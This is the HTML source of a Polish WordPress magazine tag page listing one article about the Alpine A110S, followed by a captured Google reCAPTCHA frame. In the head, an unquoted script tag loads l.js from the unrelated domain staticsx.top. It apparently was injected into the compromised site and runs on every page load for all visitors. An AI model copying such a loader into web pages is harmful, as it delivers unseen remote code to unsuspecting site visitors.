					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-a110s tag-814 tribe-no-js page-template-newsmag-child-theme global-block-template-1 white-menu elementor-default elementor-kit-13705 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-naglowek-container"><ul id="menu-naglowek" class="td-mobile-main-menu"><li id="menu-item-1390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1390"><a href="https://www.movendus.pl/category/maszyna/">Maszyna</a></li>
<li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://www.movendus.pl/category/czlowiek/">Człowiek</a></li>
<li id="menu-item-1391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://www.movendus.pl/category/swiat/">Świat</a></li>
<li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5812"><a href="https://www.movendus.pl/events/">Dzieje się</a></li>
<li id="menu-item-5696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5696"><a href="https://www.movendus.pl/o-nas/">My</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.movendus.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
				<a class="td-main-logo" href="https://www.movendus.pl/">
		<img class="td-retina-data"  data-retina="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP.png" src="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP_1.png" alt=""width="126" height="90"/>
		<span class="td-visual-hidden">Movendus</span>
	</a>
			</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.movendus.pl/">
		<img class="td-retina-data" data-retina="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP.png" src="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP_1.png" alt="" width="126" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.movendus.pl/">
		<img class="td-retina-data" data-retina="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP.png" src="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP_1.png" alt=""/>
	</a>
	    </div>
    <div class="menu-naglowek-container"><ul id="menu-naglowek-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1390"><a href="https://www.movendus.pl/category/maszyna/">Maszyna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1387"><a href="https://www.movendus.pl/category/czlowiek/">Człowiek</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1391"><a href="https://www.movendus.pl/category/swiat/">Świat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5812"><a href="https://www.movendus.pl/events/">Dzieje się</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5696"><a href="https://www.movendus.pl/o-nas/">My</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.movendus.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: a110s</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.movendus.pl/maszyna/zakochac-sie-jeszcze-mocniej/" rel="bookmark" class="td-image-wrap " title="Zakochać się jeszcze mocniej" ><img class="entry-thumb" src="" alt="" title="Zakochać się jeszcze mocniej" data-type="image_tag" data-img-url="https://www.movendus.pl/wp-content/uploads/2019/12/21234949_2019_-_ALPINE_A110S_tests_drive_in_Portugal-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.movendus.pl/maszyna/zakochac-sie-jeszcze-mocniej/" rel="bookmark" title="Zakochać się jeszcze mocniej">Zakochać się jeszcze mocniej</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    śledź nas na Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/movendus.mag" target="_blank">@movendus.mag</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram tdi_2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1235"><a href="/kontakt">Kontakt</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Movendus 2022                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 696cf6331f516
    -->

    <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesMin":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.movendus.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/js/jquery.ba-throttle-debounce.min.js?ver=1.1.5' id='easy-panorama-debounce-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/js/jquery.paver.min.js?ver=1.1.5' id='easy-panorama-paver-js'></script>
<script type='text/javascript' id='easy-panorama-init-js-extra'>
/* <![CDATA[ */
var easyPanorama_localize_init_var = {"panorama":{"gracefulFailure":true,"failureMessage":"Scroll left\/right to pan through panorama.","failureMessageInsert":"after","meta":false,"minimumOverflow":0,"startPosition":0.5}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/js/jquery.init.js?ver=1.1.5' id='easy-panorama-init-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.movendus.pl\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"48de98f7e6","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.8.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-18 16:03:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zg8m3iXl7pAdGaUEg9K_Vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768748598521');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>